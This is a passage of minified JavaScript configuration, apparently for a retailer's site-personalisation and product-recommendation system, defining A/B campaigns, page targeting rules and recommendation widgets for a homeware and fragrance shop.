anual",variations:{105432708:{name:t[21],renderType:"html",htmlCode:"",cssCode:"",jsCode:t[210],params:t[8],resources:t[68]}},status:"DRAFT",gaControlGroupMethod:"no_action"},touchPointsDisjs:[],touchPointRules:{},ttw:3e3}],ttw:3e3},1375871:{name:t[211],internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!1,displayName:t[211],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},placements:[],embedOptions:{replaceOption:"replace",enabled:!0,container:{type:"div",customClass:"",wrapperClass:t[1],cssCode:"",jsCode:"",htmlCodeBefore:"",htmlCodeAfter:"",params:"{}"},variations:{type:"div",customClass:"",presetClass:"",params:"{}"},layout:"",selector:t[212],inIframe:null,repeats:200,delay:50,pageContext:"none",conditions:[{ttw:0,condType:"_PageEvent",conds:[{id:19492875,audDisjCondId:18417727,selectParameter:t[212],includeUrlParams:!0,selectMethod:t[80]}]}]},subType:"tag",isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:null,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:19492875,audDisjCondId:18417727,selectParameter:t[212],includeUrlParams:!0,selectMethod:t[80]}]}],rules:[{ruleDisjs:[{ttw:0,condType:t[2],conds:[{id:19492877,audDisjCondId:18417729,selectParameter:"/bag",includeUrlParams:!1,selectMethod:t[19]}]},{ttw:0,condType:t[2],conds:[{id:19494525,audDisjCondId:18419313,selectParameter:"/checkout",includeUrlParams:!1,selectMethod:t[19]}]},{ttw:3e3,condType:t[20],conds:[{id:19492876,audDisjCondId:18417728,selectParameter:"smartphone",includeUrlParams:!0,selectMethod:"equals"}]},{ttw:0,condType:"_PageEvent",conds:[{id:19492875,audDisjCondId:18417727,selectParameter:t[212],includeUrlParams:!0,selectMethod:t[80]}]}],smartObject:{id:2690162,name:t[4],objectType:0,width:150,height:150,experiment:1861576,experimentMode:"automatic",variations:{104707612:{name:t[21],renderType:"rcom",htmlCode:t[213],cssCode:t[214],jsCode:t[215],params:t[216],resources:t[9]}},status:"ACTIVE",gaControlGroupMethod:"no_action"},touchPointsDisjs:[],touchPointRules:{},ttw:3e3}],ttw:3e3,hasRcom:!0},1414246:{name:t[217],internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!1,displayName:t[218],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},placements:[],embedOptions:{replaceOption:"replace",enabled:!0,container:{type:"div",customClass:"",wrapperClass:t[1],cssCode:"",jsCode:"",htmlCodeBefore:"",htmlCodeAfter:"",params:"%7B%7D"},variations:{type:"div",customClass:"",presetClass:"",params:"{}"},layout:"",selector:t[219],inIframe:!1,repeats:200,delay:50,pageContext:"product",conditions:[{ttw:0,condType:"_PageEvent",conds:[{id:20161603,audDisjCondId:18959830,selectParameter:t[219],includeUrlParams:!0,selectMethod:t[80]}]},{ttw:0,condType:"_PageType",conds:[{id:5001656133,audDisjCondId:4132722180,selectParameter:"product",includeUrlParams:!0,selectMethod:"equals"}]}]},subType:"tag",isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:20161603,audDisjCondId:18959830,selectParameter:t[219],includeUrlParams:!0,selectMethod:t[80]}]},{ttw:0,condType:"_PageType",conds:[{id:5001656133,audDisjCondId:4132722180,selectParameter:"product",includeUrlParams:!0,selectMethod:"equals"}]}],rules:[{ruleDisjs:[{ttw:0,condType:t[2],conds:[{id:20147920,audDisjCondId:18947323,selectParameter:"/p/",includeUrlParams:!1,selectMethod:"contains"}]},{ttw:0,condType:"_PageEvent",conds:[{id:20161603,audDisjCondId:18959830,selectParameter:t[219],includeUrlParams:!0,selectMethod:t[80]}]}],smartObject:{id:2872085,name:t[4],objectType:0,width:150,height:150,experiment:1925504,experimentMode:"manual",variations:{105251067:{name:t[21],renderType:"rcom",htmlCode:t[220],cssCode:t[221],jsCode:t[222],params:t[223],resources:t[9]}},status:"ACTIVE",gaControlGroupMethod:"no_action"},touchPointsDisjs:[],touchPointRules:{},ttw:0}],ttw:0,hasRcom:!0},1414251:{name:t[224],internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!1,displayName:t[225],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},placements:[],embedOptions:{replaceOption:"replace",enabled:!0,container:{type:"div",customClass:"",wrapperClass:t[1],cssCode:"",jsCode:"",htmlCodeBefore:"",htmlCodeAfter:"",params:"%7B%7D"},variations:{type:"div",customClass:"",presetClass:"",params:"{}"},layout:"",selector:t[226],inIframe:!1,repeats:200,delay:50,pageContext:"none",conditions:[{ttw:0,condType:"_PageEvent",conds:[{id:20161633,audDisjCondId:18959858,selectParameter:t[226],includeUrlParams:!0,selectMethod:t[80]}]}]},subType:"tag",isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:20161633,audDisjCondId:18959858,selectParameter:t[226],includeUrlParams:!0,selectMethod:t[80]}]}],rules:[{ruleDisjs:[{ttw:0,condType:t[2],conds:[{id:20147965,audDisjCondId:18947368,selectParameter:"/p/",includeUrlParams:!1,selectMethod:"contains"}]},{ttw:0,condType:"_PageEvent",conds:[{id:20161633,audDisjCondId:18959858,selectParameter:t[226],includeUrlParams:!0,selectMethod:t[80]}]}],smartObject:{id:2872101,name:t[4],objectType:0,width:150,height:150,experiment:1925509,experimentMode:"manual",variations:{105251100:{name:t[21],renderType:"rcom",htmlCode:t[227],cssCode:t[228],jsCode:t[229],params:t[230],resources:t[9]}},status:"ACTIVE",gaControlGroupMethod:"no_action"},touchPointsDisjs:[],touchPointRules:{},ttw:0}],ttw:0,hasRcom:!0},1414787:{name:t[231],internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!1,displayName:t[232],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},placements:[],embedOptions:{replaceOption:"replace",enabled:!0,container:{type:"div",customClass:"",wrapperClass:t[1],cssCode:"",jsCode:"",htmlCodeBefore:"",htmlCodeAfter:"",params:"%7B%7D"},variations:{type:"div",customClass:"",presetClass:"",params:"{}"},layout:"",selector:t[233],inIframe:!1,repeats:200,delay:50,pageContext:"none",conditions:[{ttw:0,condType:"_PageEvent",conds:[{id:20163993,audDisjCondId:18962133,selectParameter:t[233],includeUrlParams:!0,selectMethod:t[80]}]}]},subType:"tag",isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:20163993,audDisjCondId:18962133,selectParameter:t[233],includeUrlParams:!0,selectMethod:t[80]}]}],rules:[{ruleDisjs:[{ttw:0,condType:t[2],conds:[{id:20156255,audDisjCondId:18954911,selectParameter:"/bag",includeUrlParams:!1,selectMethod:t[19]},{id:20157517,audDisjCondId:18954911,selectParameter:"/checkout",includeUrlParams:!1,selectMethod:t[19]}]},{ttw:3e3,condType:t[20],conds:[{id:20156254,audDisjCondId:18954910,selectParameter:"desktop",includeUrlParams:!0,selectMethod:"equals"}]},{ttw:0,condType:"_PageEvent",conds:[{id:20163993,audDisjCondId:18962133,selectParameter:t[233],includeUrlParams:!0,selectMethod:t[80]}]}],smartObject:{id:2874945,name:t[4],objectType:0,width:150,height:150,experiment:1926379,experimentMode:"manual",variations:{105259311:{name:t[21],renderType:"rcom",htmlCode:t[234],cssCode:t[235],jsCode:t[236],params:t[237],resources:t[9]}},status:"ACTIVE",gaControlGroupMethod:"no_action"},touchPointsDisjs:[],touchPointRules:{},ttw:3e3}],ttw:3e3,hasRcom:!0},1422175:{name:t[238],internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!0,displayName:t[239],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},placements:[],embedOptions:{replaceOption:"replace",enabled:!0,container:{type:"div",customClass:"",wrapperClass:t[1],cssCode:"",jsCode:"",htmlCodeBefore:"",htmlCodeAfter:"",params:"%7B%7D"},variations:{type:"div",customClass:"",presetClass:"",params:"{}"},layout:"",selector:t[240],inIframe:!1,repeats:200,delay:50,pageContext:"product",conditions:[{ttw:0,condType:"_PageEvent",conds:[{id:20305659,audDisjCondId:19088456,selectParameter:t[240],includeUrlParams:!0,selectMethod:t[80]}]},{ttw:0,condType:"_PageType",conds:[{id:4813241155,audDisjCondId:4553785027,selectParameter:"product",includeUrlParams:!0,selectMethod:"equals"}]}]},subType:"tag",isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:20305659,audDisjCondId:19088456,selectParameter:t[240],includeUrlParams:!0,selectMethod:t[80]}]},{ttw:0,condType:"_PageType",conds:[{id:4813241155,audDisjCondId:4553785027,selectParameter:"product",includeUrlParams:!0,selectMethod:"equals"}]}],rules:[{ruleDisjs:[{ttw:3e3,condType:t[241],conds:[{id:20277384,audDisjCondId:19062484,selectParameter:t[242],includeUrlParams:!0,selectMethod:"contains"}]},{ttw:0,condType:"_PageEvent",conds:[{id:20305659,audDisjCondId:19088456,selectParameter:t[240],includeUrlParams:!0,selectMethod:t[80]}]}],smartObject:{id:2905830,name:t[4],objectType:0,width:150,height:150,experiment:1937361,experimentMode:"manual",variations:{105353133:{name:t[243],renderType:"rcom",htmlCode:t[244],cssCode:t[245],jsCode:t[246],params:t[247],resources:t[9]},105362170:{name:t[248],renderType:"rcom",htmlCode:t[244],cssCode:t[245],jsCode:t[246],params:t[249],resources:t[9]}},status:"ACTIVE",gaControlGroupMethod:"no_action"},touchPointsDisjs:[],touchPointRules:{},ttw:3e3}],ttw:3e3,hasRcom:!0},1423529:{name:t[250],internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!1,displayName:t[251],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},placements:[],embedOptions:{replaceOption:"after",enabled:!0,container:{type:"div",customClass:"",wrapperClass:t[1],cssCode:"",jsCode:"",htmlCodeBefore:"",htmlCodeAfter:"",params:"%7B%7D"},variations:{type:"div",customClass:"",presetClass:"",params:"{}"},layout:"",selector:t[252],inIframe:!1,repeats:200,delay:50,pageContext:"category",conditions:[{ttw:0,condType:t[2],conds:[{id:20389744,audDisjCondId:19165675,selectParameter:"/uk/c/",includeUrlParams:!1,selectMethod:"contains"}]},{ttw:0,condType:"_PageEvent",conds:[{id:20389745,audDisjCondId:19165676,selectParameter:"DY.segdef",includeUrlParams:!0,selectMethod:t[253]}]},{ttw:0,condType:"_PageType",conds:[{id:3123480723,audDisjCondId:8580219452,selectParameter:"category",includeUrlParams:!0,selectMethod:"equals"}]}]},subType:"tag",isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!0,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:t[2],conds:[{id:20389744,audDisjCondId:19165675,selectParameter:"/uk/c/",includeUrlParams:!1,selectMethod:"contains"}]},{ttw:0,condType:"_PageEvent",conds:[{id:20389745,audDisjCondId:19165676,selectParameter:"DY.segdef",includeUrlParams:!0,selectMethod:t[253]}]},{ttw:0,condType:"_PageType",conds:[{id:3123480723,audDisjCondId:8580219452,selectParameter:"category",includeUrlParams:!0,selectMethod:"equals"}]}],rules:[{ruleDisjs:[{ttw:3e3,condType:"_Audience",conds:[{id:20387538,audDisjCondId:19163641,hitCountMethod:">=",hitCount:1,includeUrlParams:!0,parameter:2097551}]},{ttw:0,condType:t[2],conds:[{id:20387539,audDisjCondId:19163642,selectParameter:"/uk/c/",includeUrlParams:!1,selectMethod:"contains"}]},{ttw:0,condType:t[2],conds:[{id:20389744,audDisjCondId:19165675,selectParameter:"/uk/c/",includeUrlParams:!1,selectMethod:"contains"}]},{ttw:0,condType:"_PageEvent",conds:[{id:20389745,audDisjCondId:19165676,selectParameter:"DY.segdef",includeUrlParams:!0,selectMethod:t[253]}]}],smartObject:{id:2927253,name:"All%20CLPs",objectType:0,width:150,height:150,experiment:1945098,experimentMode:"manual",variations:{105415663:{name:t[254],renderType:"rcom",htmlCode:t[255],cssCode:t[256],jsCode:t[257],params:t[258],resources:t[9]},105415664:{name:t[25],renderType:"html",htmlCode:"",cssCode:"",jsCode:"",params:"",resources:"%7B%7D",isDoNothingCg:!0}},status:"ACTIVE",gaControlGroupMethod:"no_action"},touchPointsDisjs:[],touchPointRules:{},ttw:3e3}],ttw:3e3,hasRcom:!0},1423606:{name:t[259],internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!1,displayName:t[259],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},placements:[],embedOptions:{replaceOption:"replace",enabled:!0,container:{type:"div",customClass:"",wrapperClass:t[1],cssCode:"",jsCode:"",htmlCodeBefore:"",htmlCodeAfter:"",params:"%7B%7D"},variations:{type:"div",customClass:"",presetClass:"",params:"{}"},layout:"",selector:"footer",inIframe:!1,repeats:200,delay:50,pageContext:"product",conditions:[{ttw:0,condType:"_PageType",conds:[{id:9702437808,audDisjCondId:5775845292,selectParameter:"product",includeUrlParams:!0,selectMethod:"equals"}]}]},subType:"tag",isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageType",conds:[{id:9702437808,audDisjCondId:5775845292,selectParameter:"product",includeUrlParams:!0,selectMethod:"equals"}]}],rules:[{ruleDisjs:[{ttw:3e3,condType:"_Date",conds:[{id:20307821,audDisjCondId:19090379,selectParameter:"1762793760",selectParameter2:"1762793760",includeUrlParams:!1,selectMethod:"before",parameter:0}]},{ttw:0,condType:"_Preview",conds:[{id:20307820,audDisjCondId:19090378,selectParameter:"1423606",selectParameter2:"1423606",includeUrlParams:!0,selectMethod:"contains"}]}],smartObject:{id:2912258,name:t[4],objectType:0,width:150,height:150,experiment:1939618,experimentMode:"manual",variations:{105370867:{name:t[21],renderType:"rcom",htmlCode:t[244],cssCode:t[260],jsCode:t[261],params:t[262],resources:t[9]}},status:"DRAFT",gaControlGroupMethod:"no_action"},touchPointsDisjs:[],touchPointRules:{},ttw:3e3}],ttw:3e3,hasRcom:!0},1361508:{name:t[263],internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!1,displayName:t[263],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},placements:[],embedOptions:null,subType:"action",isTouchPoint:!1,isMultiTouch:!0,isMuse:!1,touchPointIds:[1361505,1361506,1361507],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[],rules:[{ruleDisjs:[{ttw:3e3,condType:t[181],conds:[{id:18765019,audDisjCondId:17833444,hitCountMethod:"<",hitCount:1,includeUrlParams:!0,parameter:1948389}]},{ttw:3e3,condType:t[28],conds:[{id:18765020,audDisjCondId:17833445,includeUrlParams:!0,parameter:1}]}],smartObject:{id:2612609,name:t[4],objectType:22,width:1,height:1,experiment:1836702,experimentMode:"automatic",variations:{104472448:{name:t[21],renderType:"multi",touchPoints:[1361505,1361506,1361507]}},status:"ACTIVE",gaControlGroupMethod:"no_action"},touchPointsDisjs:[{ttw:0,condType:t[2],conds:[{id:18765012,audDisjCondId:17833437,selectParameter:"/p/",includeUrlParams:!1,selectMethod:"contains"}]},{ttw:0,condType:t[2],conds:[{id:18765013,audDisjCondId:17833438,selectParameter:t[118],includeUrlParams:!1,selectMethod:t[19]}]},{ttw:0,condType:t[2],conds:[{id:18765012,audDisjCondId:17833437,selectParameter:"/p/",includeUrlParams:!1,selectMethod:"contains"}]},{ttw:0,condType:t[2],conds:[{id:18765013,audDisjCondId:17833438,selectParameter:t[118],includeUrlParams:!1,selectMethod:t[19]}]},{ttw:0,condType:t[2],conds:[{id:18765015,audDisjCondId:17833440,selectParameter:t[122],includeUrlParams:!1,selectMethod:"equals"}]},{ttw:0,condType:t[2],conds:[{id:18765012,audDisjCondId:17833437,selectParameter:"/p/",includeUrlParams:!1,selectMethod:"contains"}]},{ttw:0,condType:t[2],conds:[{id:18765013,audDisjCondId:17833438,selectParameter:t[118],includeUrlParams:!1,selectMethod:t[19]}]},{ttw:0,condType:t[2],conds:[{id:18765015,audDisjCondId:17833440,selectParameter:t[122],includeUrlParams:!1,selectMethod:"equals"}]},{ttw:0,condType:t[2],conds:[{id:18765017,audDisjCondId:17833442,selectParameter:t[127],includeUrlParams:!1,selectMethod:"equals"}]}],touchPointRules:{46316:[{ttw:0,condType:t[2],conds:[{id:18765012,audDisjCondId:17833437,selectParameter:"/p/",includeUrlParams:!1,selectMethod:"contains"}]},{ttw:0,condType:t[2],conds:[{id:18765013,audDisjCondId:17833438,selectParameter:t[118],includeUrlParams:!1,selectMethod:t[19]}]}],46317:[{ttw:0,condType:t[2],conds:[{id:18765015,audDisjCondId:17833440,selectParameter:t[122],includeUrlParams:!1,selectMethod:"equals"}]}],46318:[{ttw:0,condType:t[2],conds:[{id:18765017,audDisjCondId:17833442,selectParameter:t[127],includeUrlParams:!1,selectMethod:"equals"}]}]},ttw:3e3}],ttw:3e3},1321291:{name:t[264],internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!0,displayName:t[265],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},placements:[],embedOptions:null,subType:"action",isTouchPoint:!1,isMultiTouch:!0,isMuse:!1,touchPointIds:[1321290],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[],rules:[{ruleDisjs:[],smartObject:{id:2375441,name:t[4],objectType:45,width:1,height:1,experiment:1765207,experimentMode:"manual",variations:{103815441:{name:t[21],renderType:"multi",touchPoints:[1321290]}},status:"ACTIVE",gaControlGroupMethod:"no_action"},touchPointsDisjs:[],touchPointRules:{39928:[]},ttw:null}],ttw:0},1321294:{name:t[266],internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!0,displayName:t[267],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},placements:[],embedOptions:null,subType:"action",isTouchPoint:!1,isMultiTouch:!0,isMuse:!1,touchPointIds:[1321293],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[],rules:[{ruleDisjs:[],smartObject:{id:2375460,name:t[4],objectType:45,width:1,height:1,experiment:1765221,experimentMode:"manual",variations:{103815482:{name:t[21],renderType:"multi",touchPoints:[1321293]}},status:"ACTIVE",gaControlGroupMethod:"no_action"},touchPointsDisjs:[],touchPointRules:{39929:[]},ttw:null}],ttw:0},1333530:{name:t[268],internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!0,displayName:t[268],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},placements:[],embedOptions:null,subType:"action",isTouchPoint:!1,isMultiTouch:!0,isMuse:!1,touchPointIds:[1333529],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[],rules:[{ruleDisjs:[],smartObject:{id:2442314,name:t[4],objectType:45,width:1,height:1,experiment:1786879,experimentMode:"manual",variations:{104000340:{name:t[21],renderType:"multi",touchPoints:[1333529]}},status:"DRAFT",gaControlGroupMethod:"no_action"},touchPointsDisjs:[],touchPointRules:{41756:[]},ttw:null}],ttw:0},1342260:{name:t[269],internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!0,displayName:t[269],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},placements:[],embedOptions:null,subType:"action",isTouchPoint:!1,isMultiTouch:!0,isMuse:!1,touchPointIds:[1342259],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[],rules:[{ruleDisjs:[],smartObject:{id:2489278,name:t[4],objectType:45,width:1,height:1,experiment:1801467,experimentMode:"manual",variations:{104127456:{name:t[21],renderType:"multi",touchPoints:[1342259]}},status:"ACTIVE",gaControlGroupMethod:"no_action"},touchPointsDisjs:[],touchPointRules:{42977:[]},ttw:null}],ttw:0},1346064:{name:t[270],internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!0,displayName:t[271],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},placements:[],embedOptions:null,subType:"action",isTouchPoint:!1,isMultiTouch:!0,isMuse:!1,touchPointIds:[1346063],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[],rules:[{ruleDisjs:[],smartObject:{id:2513190,name:t[4],objectType:45,width:1,height:1,experiment:1808337,experimentMode:"manual",variations:{104192981:{name:t[21],renderType:"multi",touchPoints:[1346063]}},status:"ACTIVE",gaControlGroupMethod:"no_action"},touchPointsDisjs:[],touchPointRules:{43521:[]},ttw:null}],ttw:0},1268794:{name:t[272],internal:!0,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!1,ignoreHooks:!1,displayName:t[272],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},placements:[],embedOptions:null,subType:"action",isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:null,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[],rules:[{ruleDisjs:[],smartObject:{id:2046335,name:t[272],objectType:5,width:1,height:1,frequency:0,experiment:1666437,variations:{102970348:{name:t[272],renderType:"html",htmlCode:"",cssCode:"",jsCode:t[273],params:t[8],resources:"%7B%7D"}},status:"ACTIVE",gaControlGroupMethod:"random"},touchPointsDisjs:[],touchPointRules:{},ttw:0}],ttw:0}},n=function(){var e=["Scent Finder (Popular)","recommendations","candles-and-fragrance","Purchased Together (Cart)","PDP Recently Viewed","product_page","CLP - Empathic (Beauty & Spa)","category_page","is_collection","beauty-and-spa","candles-and-fragrance-sale","CLP - Empathic (Sale)","CLP- Empathic (Christmas)","CLP- Empathic (Clothing)","clothing-sale","nightwear-sale","clothing-accessories-sale","view-all-clothing","CLP- Empathic (Bedroom)","bed-cover-collections","bedroom-sale","CLP- Empathic (Home)","Kitchen-and-Dining","home-accessories","home-accessories-sale","CLP- Empathic (LWC)","little-white-company-clothing-sale","the-little-white-company-sale","the-little-white-company","CLP- Empathic (C&F)","CLP- Emphatic (Gifts)","view-all-gifts-for-her","gifts-under-30","gifts-under-50","luxury-gifts","PDP PLA Visual ML","APP - PDP VT (Parent cat)","Homepage Empathic FP - Gifting","page_context","mothers-day","viewed with","reconnect_app","Bought Together (Cart) - candle lid","candle-lids","NextML (saved items page)","_CurrentPage","www.thewhitecompany.com/uk/saved-items","APP ATB - Viewed Together (no cat)","Web HP - 1st Widget","productList","orderConfirmation","PLP - Recently Viewed","Server v2 - PDP AOV View. Tog","Order conf - purchased with RP","AB - Homepage - Recently Viewed","APP - PDP Recently Viewed","App - Viewed With RV (empty cart)","APP - Purchased Together (Cart)","APP - PLP - Recently Viewed","Add to bag drawer - Purchased w RP","ATB drawer - Purchased together v2","Viewed with Recently Viewed (ECart)","App - Empathic (zero search)","App - Empathic (successful search)","Empathic (zero search)","Empathic (successful search)","LWC Viewed Together","AB CNTRL - PDP YMAL","AB CNTRL - PDP RECENTLY VIEWED","AB VARIANT - PDP YMAL","AB VARIANT - PDP RECENTLY VIEWED","ATB drawer - Viewed together v3","PLA AB test - Popularity","Fragrance collect - PDP View. Tog ","our-fragrances","Bedroom - PDP View. Tog Collection","ABC TEST - AFFINITYML (Cart)","ABC TEST - NEXTML (cart)","ABC TEST - Purchased Together(Cart)","Advent YMAL ","home-fragrance-gift-sets","A/B Frag - View Tog excl master","A/B Fragrance - View. Tog","APP ABC TEST - Purchased Tog(Cart)","APP ABC TEST - NEXTML (cart)","APP ABC TEST - AFFINITYML (Cart)","A/B cntrl - Empathic (zero search)","A/B App - Empathic (zero search)","A/B App - RV (zero search)","Non-product","A/B - RV (zero search)","non-product","Gift Box PDP ","Tree set pdp","christmas-decorations","A/B App - Empathic (SRP)","A/B Web - Empathic (SRP)","A/B App - RV (SRP)","A/B Web - RV (SRP)","Homepage = second widget","APP HP - 2nd widget ","CLP - Knitwear Hub","jumpers-and-cardigans","OPTI740 - PDP - 10 items","OPTI740 - PDP - 12 items","Web HP - 2nd widget ","APP HP - 1st Widget"];return{widgets:{240045:{name:e[0],feedId:109653,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:10,context:"general",staticParams:{},placements:[],widgetType:e[1],rules:[{id:1242239,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:"/g/"}],field:"url"}]},type:"dynamic"},ruleDisjs:null},{id:1242240,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"true"}],field:"in_stock"},{arguments:[{action:"IS",value:"false"}],field:"sale"},{arguments:[{action:"IS",value:e[2]}],field:"categories"}]},type:"dynamic"},ruleDisjs:null},{id:1242241,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"LT",value:1}],field:"price"}]},type:"dynamic"},ruleDisjs:null}]},240050:{name:e[3],feedId:109653,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:10,context:"cart",staticParams:{},placements:[],widgetType:e[1],rules:[{id:1259617,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"LT",value:1}],field:"price"}]},type:"dynamic"},ruleDisjs:null},{id:1259618,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"true"}],field:"sale"}]},type:"dynamic"},ruleDisjs:null}]},240141:{name:e[4],feedId:109653,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:10,context:e[5],staticParams:{},placements:[],widgetType:e[1],rules:[{id:1241238,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"false"}],field:"master_sku"}]},type:"dynamic"},ruleDisjs:null},{id:1241239,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"LT",value:1}],field:"price"}]},type:"dynamic"},ruleDisjs:null},{id:1241240,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"true"}],field:"in_stock"}]},type:"dynamic"},ruleDisjs:null}]},240217:{name:e[6],feedId:109653,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:10,context:e[7],staticParams:{},placements:[],widgetType:e[1],rules:[{id:1240894,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"true"}],field:e[8]}]},type:"dynamic"},ruleDisjs:null},{id:1240895,type:"include",slots:[],valid_from:17604828e5,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:e[9]}],field:"categories"},{arguments:[{action:"IS",value:"false"}],field:"sale"},{arguments:[{action:"IS",value:"true"}],field:"in_stock"}]},type:"dynamic"},ruleDisjs:null},{id:1240896,type:"include",slots:[],valid_from:null,valid_to:17604828e5,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"true"}],field:"sale"},{arguments:[{action:"IS",value:e[10]}],field:"keywords"},{arguments:[{action:"IS",value:"true"}],field:"in_stock"}]},type:"dynamic"},ruleDisjs:null},{id:1240897,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"LT",value:1}],field:"price"}]},type:"dynamic"},ruleDisjs:null}]},240222:{name:e[11],feedId:109653,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:10,context:e[7],staticParams:{},placements:[],widgetType:e[1],rules:[{id:1240825,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"LT",value:1}],field:"price"}]},type:"dynamic"},ruleDisjs:null},{id:1240826,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"true"}],field:"sale"}]},type:"dynamic"},ruleDisjs:null}]},242589:{name:e[12],feedId:109653,itemTplId:null,widgetTplId:null,i